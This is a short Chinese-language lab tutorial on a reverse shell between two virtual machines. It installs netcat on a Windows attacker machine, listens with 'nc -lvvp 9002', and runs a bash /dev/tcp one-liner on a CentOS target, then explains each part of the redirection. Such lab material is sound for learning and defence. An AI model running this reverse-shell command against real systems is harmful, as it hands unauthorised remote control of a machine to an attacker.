反弹实验



| 机器 | IP | |

| win10虚拟机 | 192.168.242.129 | 攻击机 |

| centos 虚拟机 | 192.168.242.131 | 靶机 |



1,win10机器安装Ncat 来监听端口

简单来说,就是下载netcat 安装包,解压,将nc.exe 复制到C:\Windows\System32的文件夹下。即可使用nc命令来监听端口。

windows环境下nc全称netcat 安装及使用 - 疯狂の猿猴



监听命令:nc -lvvp 9002

nc -lvvp 9002

2,在靶机器上下反弹shell命令

bash -i >&/dev/tcp/192.168.242.129/9002 0>&1



3,在攻击机(win10)上控制靶机(centos机器)

反弹shell就是让靶机的控制权通过shell命令交给控制机。

反弹shell解析

bash -i >&/dev/tcp/192.168.242.129/9002 0>&1

bash -i 是产生交互式的shell

/dev/tcp/192.168.242.129/9002 /dev/tcp/ip/port 这是一个特殊文件,它会建立一个连接到192.168.242.129:9002的socket

>& 是将标准输出1重定位到后面这个文件中,即socket中

0>&1是将标准输入0重定位到标准输出1中,而标准输出1又重新定位到了socket。所以攻击机中既能输入命令又能展示命令结果